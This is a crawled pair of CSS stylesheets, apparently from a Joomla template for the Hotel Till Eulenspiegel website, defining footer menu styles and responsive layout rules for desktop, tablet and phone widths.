#fusszeile ul.menu li:hover > ul, #fusszeile ul.menu li:hover ul li:hover > ul, #fusszeile ul.menu li:hover ul li:hover ul li:hover > ul, #fusszeile ul.menu li:hover ul li:hover ul li:hover ul li:hover > ul,
#fusszeile ul.menu li:focus > ul, #fusszeile ul.menu li:focus ul li:focus > ul, #fusszeile ul.menu li:focus ul li:focus ul li:focus > ul, #fusszeile ul.menu li:focus ul li:focus ul li:focus ul li:focus > ul,
#fusszeile ul.nav li:hover > ul, #fusszeile ul.nav li:hover ul li:hover > ul, #fusszeile ul.nav li:hover ul li:hover ul li:hover > ul, #fusszeile ul.nav li:hover ul li:hover ul li:hover ul li:hover > ul,
#fusszeile ul.nav li:focus > ul, #fusszeile ul.nav li:focus ul li:focus > ul, #fusszeile ul.nav li:focus ul li:focus ul li:focus > ul, #fusszeile ul.nav li:focus ul li:focus ul li:focus ul li:focus > ul {
	left: auto;
}

#fusszeile ul.menu li:hover ul li:hover ul,
#fusszeile ul.menu li:focus ul li:focus ul,
#fusszeile ul.nav li:hover ul li:hover ul,
#fusszeile ul.nav li:focus ul li:focus ul {
	margin-top: -30px;
	margin-left: 190px;
}

/* fin code normal */

#fusszeile ul.maximenuck li ul, #fusszeile ul.maximenuck li:hover ul ul, #fusszeile ul.maximenuck li:hover ul ul ul,
#fusszeile ul.maximenuck li ul, #fusszeile ul.maximenuck li:focus ul ul, #fusszeile ul.maximenuck li:focus ul ul ul {
	position: static !important;
	left: auto !important;
	background: transparent !important;
	border-radius: 0 !important;
    border: none !important;
	-moz-border-radius: 0 !important;
	-o-border-radius:  0 !important;
	-webkit-border-radius: 0 !important;
	width: 100% !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

#fusszeile ul.maximenuCK li ul ul,
#fusszeile ul.maximenuck li ul ul {
	margin: 0 !important;
}

#fusszeile li div.maxidrop-main {
	width: 200px;
}

#fusszeile li div.floatCK,
#fusszeile li div.floatck {
	background: #ffffff;
	border: #d9d9d9 1px solid;
	padding-top: 20px;
	padding-bottom: 20px;
}

#fusszeile ul li ul.maximenuCK2,
#fusszeile ul li ul.maximenuck2 {
    margin: 0;
    padding: 0;
}

#fusszeile ul li div.maximenuCK2,
#fusszeile ul li div.maximenuck2 {
    float: left;
    width: 100%;
}

#fusszeile li div.maxidrop-main div.maxidrop-main {
}

#fusszeile ul li.maximenuCK div.floatCK div.floatCK,
#fusszeile ul li.maximenuck div.floatck div.floatck {
	margin-top: -30px;
	margin-left: 190px;
}

#fusszeile span.descCK,
#fusszeile span.descck {
    display: block;
    line-height: 10px;
}

#fusszeile ul.menu li li {
    float: none;
    display: block;
}



--- FILE ---
content_type: text/css
request_url: https://www.hotel-till-eulenspiegel.de/templates/till-eulenspiegel-res-copy/css/mobile.css?ver=216073
body_size: 15251
content:

/* ---------------------------------------
	Responsive design code
-----------------------------------------*/

@media screen and (min-width: 1025px) {

.hidemobile5,
.tck-hide-desktop {
	display: none !important;
}

[class*="tck-cols"].tck-stack-5,
[class*="tck-cols"].tck-stack-desktop {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-5 > *,
[class*="tck-cols"].tck-stack-desktop > * {
	width: auto !important;
}


#logo-resp {
	display :none;
}
#slider-mobil {
	display :none;
}
#maincontent .column1 {
	display: none;
}
#maincontent .main {
	width: 100% !important;
	clear:both;
	float:left;
}
#spalte-links {
	display :none;
}
.maincontent  .column2 {
	display: none;
}
.maincontent  .center {
	width: 100% !important;
	clear: both;
	float:left;
}
#spalte-rechts {
	display :none;
}


}

@media screen and (min-width: 951px) and (max-width: 1024px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile4,
.tck-hide-tablet-l {
	display: none !important;
}

[class*="tck-cols"].tck-stack-4,
[class*="tck-cols"].tck-stack-tablet-l {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-4 > *,
[class*="tck-cols"].tck-stack-tablet-l > * {
	width: auto !important;
}


#logo-resp {
	display :none;
}


}

@media screen and (min-width: 759px) and (max-width: 950px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile3,
.tck-hide-tablet-p {
	display: none !important;
}

[class*="tck-cols"].tck-stack-3,
[class*="tck-cols"].tck-stack-tablet-p {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-3 > *,
[class*="tck-cols"].tck-stack-tablet-p > * {
	width: auto !important;
}


#logo-resp {
	display :none;
}
#nav {
	display :none;
}
#slider {
	display :none;
}


}

@media screen and (min-width: 525px) and (max-width: 758px) {

img {
	max-width: 100%;
	height: auto;
}

.hidemobile2,
.tck-hide-phone-l {
	display: none !important;
}

[class*="tck-cols"].tck-stack-2,
[class*="tck-cols"].tck-stack-phone-l {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-2 > *,
[class*="tck-cols"].tck-stack-phone-l > * {
	width: auto !important;
}


#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper1 {
	height: auto !important;
}
#wrapper1 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#kopfzeile > .inner {
	flex-direction: column;
}
#kopfzeile .flexiblecolumn {
	width: 100% !important;
float: none;
}
#kopfzeile .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#kopfzeilecolumn1 > .inner {
	flex-direction: column;
}
#kopfzeilecolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#kopfzeilecolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#buchung {
	height: auto !important;
}
#buchung ul {
	height: auto !important;
}
#buchung li {
	float :none !important;
	width: 100% !important;
}
#buchung div.floatck {
	width: 100% !important;
}
#kopfzeilecolumn2 > .inner {
	flex-direction: column;
}
#kopfzeilecolumn2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#kopfzeilecolumn2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#kopftext {
	height: auto !important;
}
#kopftext .logobloc {
	float :none !important;
	width: auto !important;
}
#kopfzeilecolumn3 > .inner {
	flex-direction: column;
}
#kopfzeilecolumn3 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#kopfzeilecolumn3 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#kopftext-rechts {
	height: auto !important;
}
#kopftext-rechts .logobloc {
	float :none !important;
	width: auto !important;
}
#ungenutzt {
	height: auto !important;
}
#ungenutzt .logobloc {
	float :none !important;
	width: auto !important;
}
#logozeile {
	display :none;
}
#logozeilecolumn1 > .inner {
	flex-direction: column;
}
#logozeilecolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logo1 {
	height: auto !important;
}
#logo1 .logobloc {
	float :none !important;
	width: auto !important;
}
#logozeilecolumn2 > .inner {
	flex-direction: column;
}
#logozeilecolumn2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logotext {
	height: auto !important;
}
#logotext .logobloc {
	float :none !important;
	width: auto !important;
}
#logozeilecolumn3 > .inner {
	flex-direction: column;
}
#logozeilecolumn3 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn3 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#nav {
	display :none;
}
#slider {
	display :none;
}
#block1 {
	height: auto !important;
}
#block1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1 .flexiblemodule {
	width: 100% !important;
float: none;
}
#blocks1 .flexiblemodule > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#blocks1 > .inner {
	flex-direction: column;
}
#blocks1mod1 {
	height: auto !important;
}
#blocks1mod1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod2 {
	height: auto !important;
}
#blocks1mod2 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod3 {
	height: auto !important;
}
#blocks1mod3 .logobloc {
	float :none !important;
	width: auto !important;
}
#block2 .flexiblemodule {
	width: 100% !important;
float: none;
}
#block2 .flexiblemodule > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block2 > .inner {
	flex-direction: column;
}
#block3 {
	height: auto !important;
}
#block3 .logobloc {
	float :none !important;
	width: auto !important;
}
#block4 {
	height: auto !important;
}
#block4 .logobloc {
	float :none !important;
	width: auto !important;
}
#block5 {
	height: auto !important;
}
#block5 .logobloc {
	float :none !important;
	width: auto !important;
}
#slider-mobil {
	height: auto !important;
}
#slider-mobil .logobloc {
	float :none !important;
	width: auto !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#spalte-links {
	height: auto !important;
}
#spalte-links .logobloc {
	float :none !important;
	width: auto !important;
}
#spalte-linkscolumn1 > .inner {
	flex-direction: column;
}
#spalte-linkscolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#spalte-linkscolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#spalte-rechts {
	height: auto !important;
}
#spalte-rechts .logobloc {
	float :none !important;
	width: auto !important;
}
#spalte-rechtscolumn1 > .inner {
	flex-direction: column;
}
#spalte-rechtscolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#spalte-rechtscolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#fusszeile {
	height: auto !important;
}
#fusszeile ul {
	height: auto !important;
}
#fusszeile li {
	float :none !important;
	width: 100% !important;
}
#fusszeile div.floatck, #fusszeile li > ul {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	margin: 0 !important;
	left: auto !important;
}
#fusszeile div.maximenuck2 {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	float: none !important;
}
#fusszeile .mobileckhambuger_togglerlabel {
	display: block !important;
	font-size: 33px !important;
	text-align: right !important;
	padding: 10px !important;
}
#fusszeile .mobileckhambuger_toggler + * {
	display: none !important;
	overflow-x: hidden;
}
#fusszeile .mobileckhambuger_toggler:checked + * {
	display: block !important;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}
#ckcustomlayoutblog {
	height: auto !important;
}
#ckcustomlayoutblog .logobloc {
	float :none !important;
	width: auto !important;
}


}

@media screen and (max-width: 524px) {

img {
	max-width: 100%;
	height: auto;
}


.hidemobile1,
.tck-hide-phone-p {
	display: none !important;
}

[class*="tck-cols"].tck-stack-1,
[class*="tck-cols"].tck-stack-phone-p {
	flex-direction: column;
}

[class*="tck-cols"].tck-stack-1 > *,
[class*="tck-cols"].tck-stack-phone-p > * {
	width: auto !important;
}

#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper1 {
	display :none;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#kopfzeile {
	display :none;
}
#kopfzeilecolumn1 > .inner {
	flex-direction: column;
}
#kopfzeilecolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#kopfzeilecolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#buchung {
	display :none;
}
#kopfzeilecolumn2 {
	display :none;
}
#kopftext {
	height: auto !important;
}
#kopftext .logobloc {
	float :none !important;
	width: auto !important;
}
#kopfzeilecolumn3 {
	display :none;
}
#kopftext-rechts {
	height: auto !important;
}
#kopftext-rechts .logobloc {
	float :none !important;
	width: auto !important;
}
#ungenutzt {
	display :none;
}
#logozeile {
	display :none;
}
#logozeilecolumn1 > .inner {
	flex-direction: column;
}
#logozeilecolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logo1 {
	height: auto !important;
}
#logo1 .logobloc {
	float :none !important;
	width: auto !important;
}
#logozeilecolumn2 > .inner {
	flex-direction: column;
}
#logozeilecolumn2 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn2 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#logotext {
	height: auto !important;
}
#logotext .logobloc {
	float :none !important;
	width: auto !important;
}
#logozeilecolumn3 > .inner {
	flex-direction: column;
}
#logozeilecolumn3 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#logozeilecolumn3 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#nav {
	display :none;
}
#slider {
	display :none;
}
#block1 {
	display :none;
}
#blocks1 {
	display :none;
}
#blocks1mod1 {
	height: auto !important;
}
#blocks1mod1 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod2 {
	height: auto !important;
}
#blocks1mod2 .logobloc {
	float :none !important;
	width: auto !important;
}
#blocks1mod3 {
	height: auto !important;
}
#blocks1mod3 .logobloc {
	float :none !important;
	width: auto !important;
}
#block2 {
	display :none;
}
#block3 {
	height: auto !important;
}
#block3 .logobloc {
	float :none !important;
	width: auto !important;
}
#block4 {
	height: auto !important;
}
#block4 .logobloc {
	float :none !important;
	width: auto !important;
}
#block5 {
	height: auto !important;
}
#block5 .logobloc {
	float :none !important;
	width: auto !important;
}
#slider-mobil {
	height: auto !important;
}
#slider-mobil .logobloc {
	float :none !important;
	width: auto !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#spalte-links {
	height: auto !important;
}
#spalte-links .logobloc {
	float :none !important;
	width: auto !important;
}
#spalte-linkscolumn1 > .inner {
	flex-direction: column;
}
#spalte-linkscolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#spalte-linkscolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#spalte-rechts {
	height: auto !important;
}
#spalte-rechts .logobloc {
	float :none !important;
	width: auto !important;
}
#spalte-rechtscolumn1 > .inner {
	flex-direction: column;
}
#spalte-rechtscolumn1 .flexiblecolumn {
	width: 100% !important;
float: none;
}
#spalte-rechtscolumn1 .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#fusszeile {
	height: auto !important;
}
#fusszeile ul {
	height: auto !important;
}
#fusszeile li {
	float :none !important;
	width: 100% !important;
}
#fusszeile div.floatck, #fusszeile li > ul {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	margin: 0 !important;
	left: auto !important;
}
#fusszeile div.maximenuck2 {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	float: none !important;
}
#fusszeile .mobileckhambuger_togglerlabel {
	display: block !important;
	font-size: 33px !important;
	text-align: right !important;
	padding: 10px !important;
}
#fusszeile .mobileckhambuger_toggler + * {
	display: none !important;
	overflow-x: hidden;
}
#fusszeile .mobileckhambuger_toggler:checked + * {
	display: block !important;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}
#ckcustomlayoutblog {
	height: auto !important;
}
#ckcustomlayoutblog .logobloc {
	float :none !important;
	width: auto !important;
}


}
